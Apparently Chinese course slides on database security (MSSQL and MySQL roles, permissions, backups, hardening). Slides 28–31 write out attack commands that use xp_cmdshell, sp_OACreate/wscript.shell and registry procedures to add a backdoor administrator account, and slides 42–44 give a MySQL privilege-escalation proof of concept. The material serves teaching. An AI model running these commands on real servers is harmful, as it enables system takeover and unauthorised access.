Slide 1


数据库安全
主讲：
Notes:
s

Slide 2
知识体系
Mssql角色与权限
Mssql数据库
Mssql存储过程安全
Mysql权限与设置
关系型数据库
Mysql数据库
Mysql内置函数风险
Oracle角色与权限
Oracle数据库
Oracle安全风险
非关系型数据库
Redis权限设置
Redis数据库
Redis未授权访问风险
知识体
知识域
知识子域
2

Slide 3
Mssql数据库
mssql安全性概述
mssql的安全性就是用来保护服务器和存储在服务器中的数据，它的安全性可以决定哪些用户可以登录到服务器，登录到服务器的用户可以对哪些数据库队形执行操作或管理任务等
mssql从安全体系结构顺序上可以分为认证和授权两个部分，安全机制可以分为5个层级
客户机安全机制
网络传输的安全机制
实例级别的安全机制
数据库级别的安全机制
对象级别的安全机制

Slide 4
Mssql数据库
mssql安全机制介绍
客户安全机制
数据库管理系统需要运行在某一特定的操作系统平台下，客户机操作系统的安全性直接影响到mssql的安全性。在用户使用客户计算机通过网络访问mssql服务器时，用户首先要获得客户计算机操作系统的使用权限。保证操作系统的安全性是操作系统管理员或网络管理员的任务。由于mssql采用了集成Windows NT网络安全性机制，所以提高了操作系统的安全性，但与此同时也加大了管理数据库系统安全的难度。

Slide 5
Mssql数据库
mssql安全机制介绍
网络传输的安全机制
对关键数据进行了加密，即使攻击者通过了防火墙和服务器上的操作系统到达了数据库，还要对数据进行破解。
有两种对数据加密的方式：数据加密和备份加密。
数据加密：数据加密执行所有的数据库级别的加密操作，消除了应用程序开发人员创建定制的代码来加密和解密数据的过程。数据在写到磁盘时进行加密，从磁盘读的时候解密。使用mssql来管理加密和解密，可以保护数据库中的业务数据而不必对现有应用程序做任何更改。
备份加密：对备份进行加密可以防止数据泄露和被篡改。

Slide 6
Mssql数据库
mssql安全机制介绍
实例级别的安全机制
采用了标准mssql登录和集成Windows登录两种方式。无论使用哪种登录方式，用户在登录时必须提供登录密码和账号，管理和设计合理的登录方式是mssql数据库管理员的重要任务，也是mssql安全体系中重要的组成部分。mssql服务器中预先设定了许多固定服务器的角色，用来为具有服务器管理员资格的用户分配使用权利，固定服务器角色的成员可以用于服务器级的管理权限。
数据库级别的安全机制
在建立用户的登录账号信息时，mssql提示用户选择默认的数据库，并分配给用户权限，以后每次用户登录服务器后，都会自动转到默认数据库上。对任何用户来说，如果在设置登录账号时没有指定默认数据库，则用户的权限将限制在master数据库以内。
mssql 允许用户在数据库上建立新的角色，然后为该角色授予多个权限，最后通过角色将权限赋予mssql 的用户，使其他用户获取具体数据库的操作权限。

Slide 7
Mssql数据库
mssql安全机制介绍
对象级别安全机制
对象安全性检查是数据库管理系统的最后一个安全等级。创建数据库对象时，mssql 将自动把该数据库对象的用户权限赋予该对象的所有者，对象的拥有者可以实现该对象的安全控制。数据库对象访问权限定义了用户对数据库中数据对象的引用、数据操作语句的许可权限，这通过定义对象和语句的许可权限来实现。
用户访问的三个阶段
第一阶段：用户登录到mssql的实例进行身份鉴别，被确认合法才能登录到mssql实例。
·第二阶段：用户在每个要访问的数据库里必须有一个账号，mssql实例将登录映射到数据库用户账号上，在这个数据库的账号上定义数据库的管理和数据对象访问的安全策略。
·第三阶段：检查用户是否具有访问数据库对象、执行操作的权限，经过语句许可权限的验证，才能够实现对数据的操作。

Slide 8
Mssql数据库
Mssql基本安全术语
数据库所有者
数据库所有者（DBO）是数据库的创建者，每个数据库只有一个数据库所有者。DBO有数据库中的所有特权，可以提供给其他用户访问权限。
数据库对象
数据库对象包含表、索引、视图、触发器、规则和存储过程，创建数据库对象的用户是数据库对象的所有者，数据库对象可以授予其他用户使用其拥有对象的权利。
域
域是一组计算机的集合，它们可以共享一个通用安全性数据库。
数据库组
数据库组是一组数据库用户的集合。这些用户接受相同的数据库用户许可。使用组可以简化大量数据库用户的管理，组提供了让大量用户授权和取消许可的一种简便方法。

Slide 9
Mssql数据库
Mssql基本安全术语
系统管理员
系统管理员是负责管理mssql全面性能和综合应用的管理员，简称sa。系统管理员的工作包括安装mssql 、配置服务器、管理和监视磁盘空间、内存和连接的使用、创建设备和数据库、确认用户和授权许可、从mssql数据库导入导出数据、备份和恢复数据库、实现和维护复制调度任务、监视和调配mssql性能、诊断系统问题等
许可
使用许可可以增强数据库的安全性，许可系统指定哪些用户被授予使用哪些数据库对象的操作，指定许可的能力由每个用户的状态（系统管理员、数据库所有者或者数据库对象所有者）决定
角色
角色中包含了mssql预定义的一些特殊权限，可以将角色分别授予不同的主体。使用角色可以提供有效而复杂的安全模型，以及管理可保护对象的访问权限。

Slide 10
Mssql数据库
Mssql基本安全术语
主体
主体是可以请求对mssql资源访问权限的实体，包括用户、组或进程。主体有以下特征：每个主体都有自己的安全标识号（SID），每个主体有一个作用域，作用域基于定义主体的级别，主体可以是主体的集合（Windows组）或者不可分割的主体（Windows登录名）。
Windows级别的主体包括：Windows域登录名和Windows本地登录名；mssql级别的主体包括：mssql登录名和服务器角色；数据库级别的主体包括：数据库用户、数据库角色，以及应用程序角色。

Slide 11
Mssql数据库
安全验证方式
Windows身份验证模式
Windows身份验证模式：一般情况下mssql数据库系统都运行在Windows服务器上，作为一个网络操作系统，Windows本身就提供账号的管理和验证功能。Windows验证模式利用了操作系统用户安全性和账号管理机制，允许mssql使用Windows的用户名和口令。在这种模式下，mssql把登录验证的任务交给了Windows操作系统，用户只要通过Windows的验证，就可以连接到mssql服务器。
使用Windows身份验证模式可以获得最佳工作效率，在这种模式下，域用户不需要独立的mssql账户和密码就可以访问数据库。如果用户更新了自己的域密码，也不必更改mssql的密码，但是该模式下用户要遵从Windows安全模式的规则。默认情况下，mssql 使用Windows身份验证模式，即本地账号来登录。
混合模式
mssql和Windows（混合）身份验证模式：使用混合模式登录时，可以同时使用Windows身份验证和mssql身份验证。如果用户使用TCP/IP Sockets进行登录验证，则使用mssql身份验证；如果用户使用命名管道，则使用Windows身份验证。

Slide 12
Mssql数据库
Mssql查询语句
Select 查询语句的基本用法
SELECT {ALL | DISTINCT } *| 列1 别名1，列2 别名2…
[TOP n [PERCENT]]
[INTO 表名]
FROM 表1 别名1，表2 别名2，
｛WHERE 条件｝
｛GROUP BY 分组条件 ｛HAVING 分组条件｝｝
｛ORDER BY 排序字段 ASC | DESC｝

Slide 13
Mssql数据库
服务器角色
服务器角色名称 | 角色说明
Sysadmin | 可以在服务器上执行任何活动。
Serveradmin | 更改服务器范围的配置选项和关闭服务器
Securityadmin | 可以管理登录名及其属性，还可以重置登录名和密码
public | 每个mssql用户都属于public服务器角色。如果未向服务器主体授予或拒绝某个安全对象的特定权限，该用户将集成public角色的权限
processadmin | 可以终止在sql实例中运行的进程
setupadmin | 可以添加和删除连接服务器
bulkadmin | 可以运行BULK INSERT语句
Diskadmin | 用于管理磁盘文件
dbcreator | 可以创建、更改、删除和还原任何数据库
服务器角色可以授予服务器管理的能力，服务器角色的权限作用域为服务器范围。用户可以向服务器角色中添加mssql登录名、Windows账户和Windows组。固定服务器角色的每个成员都可以向其所属角色添加其他登录名。
在【对象资源管理器】窗口中，依次打开【安全性】➤【服务器角色】节点，即可看到所有的固定服务器角色

Slide 14
Mssql数据库
数据库角色名称 | 角色说明
Db_owner | 可以执行数据库的所有配置和维护活动、可以删除数据库。
Db_accessadmin | 可以为windows登录名、windows组和sql登录名添加删除数据库的访问权限
Db_Securityadmin | 可以修改角色成员身份和管理权限
public | 每个mssql用户都属于public服务器角色。如果未向服务器主体授予或拒绝某个安全对象的特定权限，该用户将集成public角色的权限
Db_backupoperator | 可以备份数据库
Db_ddladmin | 可以在数据库中运行任何数据定义语言（ddl）命令
Db_datawriter | 可以添加、修改或删除数据库内用户表中的任何数据
Db_datareader | 可以读取数据库内用户表中的任何数据
Db_denydatawriter | 不能添加、修改或删除数据库内用户表中的任何数据
Db_denydatareader | 不能读取数据库内用户表中的任何数据
数据库角色
数据库角色是针对某个具体数据库的权限分配，数据库用户可以作为数据库角色的成员，继承数据库角色的权限，数据库管理人员也可以通过管理角色的权限来管理数据库用户的权限。

Slide 15



Mssql数据库
账户登录指派到角色
1.在【对象资源管理器】窗口中，依次展开服务器节点下的【安全性】➤【登录名】节点。右击一个登录账户，在弹出的快捷菜单中选择【属性】菜单命令
2.选择窗口左侧列表中的【服务器角色】选项，在【服务器角色】列表中，通过选择列表中的复选框来授予这个用户不同的服务器角色，例如sysadmin。
3.如果要执行数据库角色，可以打开【用户映射】选项卡，在【数据库角色成员身份】列表中，通过启用复选框来授予DataBaseAdmin2不同的数据库角色。
4.确定之后返回。

Slide 16






Mssql数据库
角色指派到多个登录用户
1.在【对象资源管理器】窗口中，依次展开服务器节点下的【安全性】➤【服务器角色】节点。右击系统角色sysadmin，在弹出的快捷菜单中选择【属性】菜单命令
2.打开服务器角色属性窗口，单击【添加】
3.打开【选择服务器登录名或角色】对话框，选择要添加的登录账户，可以单击【浏览】。
4.选择登录名前的复选框，然后单击【确定】
5.确定之后返回

Slide 17
Mssql数据库
权限管理
根据是否是系统预定义，可以把权限划分为预定义权限和自定义权限；按照权限与特定对象的关系，可以把权限划分为针对所有对象的权限和针对特殊对象的权限。
预定义权限和自定义权限
Sql在安装完成之后可以拥有预定义权限，不必通过授予即可取得。固定服务器角色和固定数据库角色就属于预定义权限。自定义权限是指需要经过授权或者继承才可以得到的权限，大多数安全主体都需要经过授权才能获得指定对象的使用权限。
所有对象和特殊对象的权限
所有对象权限可以针对MSSQL中所有的数据库对象，CONTROL权限可用于所有对象。特殊对象权限是指某些只能在指定对象上执行的权限，例如SELECT可用于表或者视图，但是不可用于存储过程；而EXEC权限只能用于存储过程，而不能用于表或者视图。针对表和视图，数据库用户在操作这些对象之前必须拥有相应的操作权限，可以授予数据库用户的针对表和视图的权限有INSERT、UPDATE、DELETE、SELECT和REFERENCES 5种。

Slide 18
Mssql数据库
权限管理
权限管理包括：授予权限、拒绝权限和撤销权限。
授予权限
为了允许用户执行某些操作，需要授予相应的权限，使用GRANT语句进行授权活动
格式如下：GRANT { ALL [ PRIVILEGES] | permission [ ( column [,…n]) [,…n] [ON [ CLASS : : ] securable ] TO principal [,…n] [WITH GRANT OPTION [AS principal]
示例如下：向Monitor角色授予对test数据库中stu_info表的SELECT、INSERT、UPDATE和DELETE权限
USE test；
GRANT SELECT,INSERT,UPDATE,DELETE
ON stu_info
TO Monitor
GO

Slide 19
Mssql数据库
权限管理
拒绝权限
拒绝权限可以在授予用户指定的操作权限之后，根据需要暂时停止用户对指定数据库对象的访问或操作
格式如下：DENY { ALL [ PRIVILEGES] | permission [ ( column [,…n]) [,…n] [ON [ CLASS : : ] securable ] TO principal [,…n] [WITH GRANT OPTION [AS principal]
示例如下：拒绝guest用户对test数据库中stu_info表的INSERT和DELETE权限
USE test；
DENY INSERT,DELETE
ON stu_info
TO guest
GO

Slide 20
Mssql数据库
权限管理
撤销权限
撤销权限可以删除某个用户已经授予的权限。撤销权限使用REVOKE语句
格式如下：REVOKE [GRANT OPTION FOR ] { ALL [ PRIVILEGES] | permission [ ( column [,…n]) [,…n] [ON [ CLASS : : ] securable ] { TO | FROM } principal [,…n] [CASCADE] [AS principal]
示例如下：撤销Monitor角色对test数据库中stu_info表的DELETE权限
USE test；
REVOKE DELETE
ON OBJECT : : stu_info
FROM Monitor CASCADE

Slide 21
Mssql数据库
数据备份类型
1.完整数据库备份
完整数据库备份将备份整个数据库，包括所有的对象、系统表、数据以及部分事务日志，开始备份时SQL Server将复制数据库中的一切。完整备份可以还原数据库在备份操作完成时的完整数据库状态由于是对整个数据库的备份，因此这种备份类型速度较慢，并且将占用大量磁盘空间。在对数据库进行备份时，所有未完成的或发生在备份过程中的事务都将被忽略。这种备份方法可以快速备份小数据库。
2.差异备份
差异备份基于所包含数据的前一次最新完整备份。差异备份仅捕获自该次完整备份后发生更改的数据。因为只备份改变的内容，所以这种类型的备份速度比较快，可以频繁地执行，差异备份中也备份了部分事务日志。

Slide 22
Mssql数据库
数据备份类型
3.文件和文件组备份
文件和文件组的备份方法可以对数据库中的部分文件和文件组进行备份。当一个数据库很大时，数据库的完整备份会花很多时间，这时可以采用文件和文件组备份。在使用文件和文件组备份时，还必须备份事务日志，所以不能在启用【在检查点截断日志】选项的情况下使用这种备份技术。文件组是一种将数据库存放在多个文件上的方法，并运行控制数据库对象存储到那些指定的文件上，这样数据库就不会受到只存储在单个硬盘上的限制，而是可以分散到许多硬盘上。利用文件组备份，每次可以备份这些文件当中的一个或多个文件，而不是备份整个数据库。
4.事务日志备份
创建第一个日志备份之前，必须先创建完整备份，事务日志备份所有数据库修改的记录，用来在还原操作期间提交完成的事务以及回滚未完成的事务，事务日志备份记录备份操作开始时的事务日志状态。事务日志备份比完整数据库备份节省时间和空间，利用事务日志进行还原时，可以指定还原到某一个时间，而完整备份和差异备份不到这一点。

Slide 23

Mssql数据库
数据备份
1.创建完整数据库备份
示例：创建test数据库的完整备份，备份设备为创建好的【test数据库备份】本地备份设备
BACKUP DATABASE test
TO test
WITH INIT,
NAME=‘test 数据库完整备份’，
DESCRIPTION=‘该文件未test数据库的完整备份’

Slide 24

Mssql数据库
数据备份
2.创建差异数据库备份
示例：创建test数据库的差异备份
BACKUP DATABASE test
TO test
WITH DIFFERENTIAL,NOINIT,
NAME=‘test 数据库差异备份’，
DESCRIPTION=‘该文件未test数据库的差异备份’

Slide 25
Mssql数据库
数据备份
3.创建test数据库执行事务日志备份，要求追加到现有的备份设备【test数据库备份】
示例：创建test数据库事务日志备份
BACKUP LOG test
TO test 数据库备份
WITH NOINIT,
NAME=‘test 数据库事务日志备份’，
DESCRIPTION=‘test数据库事务日志备份’

Slide 26
Mssql数据库
Mssql存储过程概述
存储过程的优点：
存储过程加快系统运行速度，存储过程只在创建时编译，以后每次执行时不需要重新编译。
存储过程可以封装复杂的数据库操作，简化操作流程，例如对多个表的更新、删除等。
可实现模块化的程序设计，存储过程可以多次调用，提供统一的数据库访问接口，改进应用程序的可维护性。
存储过程可以增强代码的安全性，对于用户不能直接操作存储过程中引用的对象，设定用户对指定存储过程的执行权限。
存储过程可以降低网络流量，存储过程代码直接存储于数据库中，在客户端与服务器的通信过程中，不会产生大量的T-SQL代码流量。
存储过程的缺点：
数据库移植不方便，存储过程依赖于数据库管理系统，存储过程中封装的操作代码不能直接移植到其他的数据库管理系统中。
不支持面向对象的设计，无法采用面向对象的方式将逻辑业务进行封装装，甚至形成通用的可支持服务的业务逻辑框架。代码可读性差、不易维护。
不支持集群。

Slide 27
Mssql数据库
Mssql存储过程分类
SQL Server中的存储过程是使用T-SQL代码编写的代码段。在存储过程中可以声明变量、执行条件判断语句等其他编程功能。SQL Server中有多种类型的存储过程，总的可以分为3类：系统存储过程、用户存储过程和扩展存储过程。
系统存储过程是由SQL Server系统自身提供的存储过程，可以作为命令执行各种操作。
自定义存储过程即用户使用T-SQL语句编写的、为了实现某一特定业务需求，在用户数据库中编写的T-SQL语句集合，用户存储过程可以接受输入参数、向客户端返回结果和信息、返回输出参数等。
扩展存储过程是以在SQL Server 环境外执行的动态链接库（DLL文件）来实现的，可以加载到SQL Server 2014实例运行的地址空间中执行，扩展存储过程可以使用SQL Server扩展存储过程API完成编程。扩展存储过程以前缀“xp_”来标识，对于用户来说，扩展存储过程和普通存储过程一样，可以用相同的方式来执行。

Slide 28
Mssql数据库
Mssql存储过程利用
1、xp_regread(这个扩展存储过程可以读取注册表指定的键里指定的值)，使用方法(得到机器名)：
DECLARE @test varchar(50) EXEC master..xp_regread @rootkey='HKEY_LOCAL_MACHINE', @key='system\controlset001\control\computername\computername', @value_name='computername', @value=@test OUTPUT SELECT @test

Slide 29
Mssql数据库
Mssql存储过程利用
2、xp_regwrite(这个扩展存储过程可以写入注册表指定的键里指定的值)，使用方法(在键HKEY_LOCAL_MACHINE\SOFTWARE\aaa\aaaValue写入bbb)：
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE', @key='SOFTWARE\aaa', @value_name='aaaValue', @type='REG_SZ', @value='bbb'
如果被入侵的计算机的administrator用户可以浏览注册表中的HKEY_LOCAL_MACHINE\SAM\SAM\信息，那使用 xp_regread、xp_regwrite这两个存储过程可以实现克隆administrator用户，得到管理员权限。 xp_regdeletekey、xp_regdeletevalue也会对系统带来安全隐患

Slide 30
Mssql数据库
Mssql存储过程利用
3、OLE相关的一系列存储过程，这系列的存储过程有sp_OACreate， sp_OADestroy，sp_OAGetErrorInfo，sp_OAGetProperty，sp_OAMethod， sp_OASetProperty，sp_OAStop，使用方法：
DECLARE @shell INT EXEC SP_OACREATE 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'c:\WINNT\system32\cmd.exe /c net user test 1234 /add'--
这样对方系统增加了一个用户名为test，密码为1234的用户，再执行：
DECLARE @shell INT EXEC SP_OACREATE 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'c:\WINNT\system32\cmd.exe /c net localgroup administrators test /add '--
用户test，被加入管理员组。

Slide 31
Mssql数据库
SA弱口令带来的安全隐患
存储过程是存储在SQLServer中的预先写好的SQL语句集合，其中危险性最高的扩展存储过程就是xp_cmdshell了，它可以执行操作系统的任何指令，而SA是Microsoft SQLServer的管理员帐号，拥有最高权限，它可以执行扩展存储过程，并获得返回值，比如执行：
exec master..xp_cmdshell 'net user test 1234 /add'和exec master..xp_cmdshell 'net localgroup administrators test /add'
这样对方的系统就被添加了一个用户名为test，密码为1234，有管理员权限的用户

Slide 32
Mysql数据库
Mysql介绍
Mysql是一个开放源代码的、开源的关系型数据库管理系统（DBMS），广泛应用在互联网上等中小型网站开发中。
MySQL 是一个真正的多用户、多线程SQL数据库服务器，它是一个客户机/服务器结构的实现。MySQL是现在流行的关系数据库中其中的一种，相比其它的数据库管理系统（DBMS）来说，MySQL具有小巧、功能齐全、查询迅捷等优点

Slide 33
Mysql数据库
Mysql用户管理
Mysql是一个多用户数据库，具有功能强大的访问控制系统，可以为不同用户指定允许的权限。Mysql用户可以分为普通用户和root用户。
Root用户是超级管理员，拥有所有权限，包括创建用户、删除用户和修改用户的密码等管理权限；普通用户只拥有被授予的各种权限。
用户管理包括管理用户账户、权限等。

Slide 34
Mysql数据库
Mysql用户管理
Mysql提供许多语句用来管理用户帐号，这些语句可以用来管理包括登录和退出Mysql服务器、创建用户、删除用户、密码管理和管线管理等内容
登录：mysql –h localhost –u root –p test（用root用户登录到本地mysql服务器的test库）
创建用户：create user ‘test@localhost’identified by ‘passwd’;(创建一个用户，用户名为test，密码passwd，主机名localhost)，主机名部分为%是对所有主机开放权限；
删除用户：DROP USER ‘user@localhost’;
DROP USER;

Slide 35
Mysql数据库
Mysql用户权限表
Mysql服务器通过权限表来控制用户对数据库的访问，权限表存放在mysql数据库中，由mysql_install_db脚本初始化。存储账户权限信息表有user、db、host、tables_priv、columns_priv和procs_priv
User表是mysql中最重要的一个权限表，记录允许链接到服务器的帐号信息，权限是全局级的。
Db表中存储了用户对某个数据库的操作权限，决定用户能从哪个主机存取哪个数据库
Host表中存储了摸个主机对数据库的操作权限，配合db权限表对给定主机上数据库级操作权限做更细致的控制，此表不受GRANT和REVOKE语句的影响
tables_priv表用来对表设置操作权限
columns_priv表用来对表的某一列设置权限
procs_priv表对存储过程和存储函数设置操作权限。

Slide 36
Mysql数据库
Mysql权限管理
Mysql权限管理主要是对登录到mysql的用户进行权限验证。所有用户的权限都存储在mysql的权限表中，不合理的权限规划会给mysql服务器带来安全隐患。
数据库管理员要对所有用户的权限进行合理规划管理。
Mysql权限系统的主要功能是证实连接到一台给定主机的用户，并且赋予该用户在数据库上的select、insert、update和delete的权限

Slide 37
Mysql数据库
Mysql权限管理
授权是为某个用户授予权限，合理的授权可以保证数据库的安全
使用GRANT语句为用户授予权限
授予的权限可以分为多个层级：
1.全局层级
2.数据库层级
3.表层级
4.列层级
5.子程序层级
示例：MYSQL>GRANT SELECT,INSERT ON *.* TO ‘USER@LOCALHOST’IDENTIFIED BY ‘PWD’WITH GRANT OPTION;

Slide 38
Mysql数据库
Mysql权限管理
收回权限就是取消已经赋予用户的某些权限。收回用户不必要的权限可以在一定程度上保证系统的安全性。
示例：使用revoke语句取消用户test的更新权限
Mysql> REVOKE UPDATE ON ‘.’FROM ‘TEST@LOCALHOST’;
使用show grants语句查看指定用户的权限信息
SHOW GRANTS FOR ‘USER’@’HOST’
示例：使用show grants 语句查询用户test的权限信息
Mysql>SHOW GRANTS FOR ‘test’@’localhost’;

Slide 39
Mysql数据库
Mysql运行
在windows下禁止使用local system来运行mysql账户，可以考虑使用network service或者自己新建一个账号，但是必须给与mysql程序所在目录的读取权限和data目录的读取和写入权限；
在linux下，新建一个mysql账号，并在安装的时候就指定mysql以mysql账户来运行，给与程序所在目录的读取权限，data所在目录的读取和写入权限。
mysql运行账号需要给予程序所在目录的读取权限，以及data目录的读取和写入权限
不容许给予其他目录的写入和执行权限
取消mysql运行账户对于cmd，sh等一些程序的执行权限。

Slide 40
Mysql数据库
Mysql访问控制
当mysql允许一个用户执行各种操作时，它将首先核实该用户向mysql服务器发送的连接请求，然后确认用户登录的操作请求是否被允许。
Mysql访问控制分为两个阶段：连接核实阶段和请求核实阶段
连接核实阶段
当连接mysql服务器时，服务器基于用户的身份以及用户是否能通过正常的密码身份验证接受或拒绝连接。客户端用户连接请求时会提供用户名称、主机地址名和密码，mysql使用user表中的字段执行检查做字段匹配。如果整个连接核实没有通过，服务器完全拒绝访问；否则服务器接受连接，然后进入阶段2等待用户请求。

Slide 41
Mysql数据库
Mysql访问控制
用户向mysql发出操作请求
请求核实阶段
Mysql检查columns_priv权限表中的权限信息，匹配user、host字段值，查看请求的列级别的权限是否被允许，如果找到匹配结果，操作被允许执行，否则mysql返回错误信息
Mysql检查user权限表中的权限信息，匹配user、host字段值，查看请求的全局权限是否被允许，如果找到匹配结果，操作被允许执行，否则mysql继续向下查找
Mysql检查tables_priv权限表中的权限信息，匹配user、host字段值，查看请求的数据表级别的权限是否被允许，如果找到匹配结果，操作被允许执行，否则mysql继续向下查找
Mysql检查db权限表中的权限信息，匹配user、host字段值，查看请求的数据库级别的权限是否被允许，如果找到匹配结果，操作被允许执行，否则mysql继续向下查找

Slide 42
Mysql数据库
MySQL权限提升及安全限制绕过漏洞
在MySQL上，拥有访问权限但无创建权限的用户可以创建与所访问数据库仅有名称字母大小写区别的新数据库。成功利用这个漏洞要求运行MySQL的文件系统支持区分大小写的文件名。 此外，由于在错误的安全环境中计算了suid例程的参数，攻击者可以通过存储的例程以例程定义者的权限执行任意DML语句。成功攻击要求用户对所存储例程拥有EXECUTE权限
1、创建数据库
以下为引用的内容： $ mysql -h my.mysql.server -u sample -p -A sample
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 263935 to server version: 4.1.16-standard
mysql> create database another;
ERROR 1044: Access denied for user 'sample'@'%' to database 'another'
mysql> create database sAmple;
Query OK, 1 row affected (0.00 sec)

Slide 43
Mysql数据库
MySQL权限提升及安全限制绕过漏洞
2权限提升
以下为引用的内容： --disable_warnings
drop database if exists mysqltest1;
drop database if exists mysqltest2;
drop function if exists f_suid;
--enable_warnings
# Prepare playground
create database mysqltest1;
create database mysqltest2;
create user malory@localhost;
grant all privileges on mysqltest1.* to malory@localhost;
# Create harmless (but SUID!) function
create function f_suid(i int) returns int return 0;
grant execute on function test.f_suid to malory@localhost;
use mysqltest2;
# Create table in which malory@localhost will be interested but to which
# he won't have any access
create table t1 (i int);
connect (malcon, localhost, malory,,mysqltest1);
# Correct malory@localhost don't have access to mysqltest2.t1
--error ER_TABLEACCESS_DENIED_ERROR
select * from mysqltest2.t1;
# Create function which will allow to exploit security hole
delimiter |;
create function f_evil ()
returns int
sql security invoker
begin
set @a:= current_user();

Slide 44
Mysql数据库
MySQL权限提升及安全限制绕过漏洞
set @b:= (select count(*) from mysqltest2.t1);
return 0;
end|
delimiter ;|
# Again correct
--error ER_TABLEACCESS_DENIED_ERROR
select f_evil();
select @a, @b;
# Oops!!! it seems that f_evil() is executed in the context of
# f_suid() definer, so malory@locahost gets all info that he wants
select test.f_suid(f_evil());
select @a, @b;
connection default;
drop user malory@localhost;
drop database mysqltest1;
drop database mysqltest2;

Slide 45
Mysql数据库
Mysql相关安全配置
限制访问mysql端口的ip
windows可以通过windows防火墙来限制，linux下可以通过iptables来限制。
例如:Iptables -R INPUT 1 -s 192.168.0.1 -j ACCEPT(允许某个ip连接)
修改mysql的端口
windows下可以修改配置文件my.ini来实现，linux可以修改配置文件my.cnf来实现。
默认端口port=3306
3对所有用户设置强密码并严格指定对应账号的访问ip
mysql中可在user表中指定用户的访问可访问ip
root特权账号的处理
建议给root账号设置强密码，并指定只容许本地登录
日志的处理
如需要可开启查询日志，查询日志会记录登录和查询语句。
删除无用数据库

Slide 46
Mysql数据库
Mysql相关安全配置
只授予账号必须的权限：一般不要赋予用户all privileges 权限，如果有误操作，将会产生非常严重的后果
删除匿名帐号
在某些版本中，安装完毕Mysql后，会自动安装一个空帐号，此账号具有对mysql数据库的全部权限
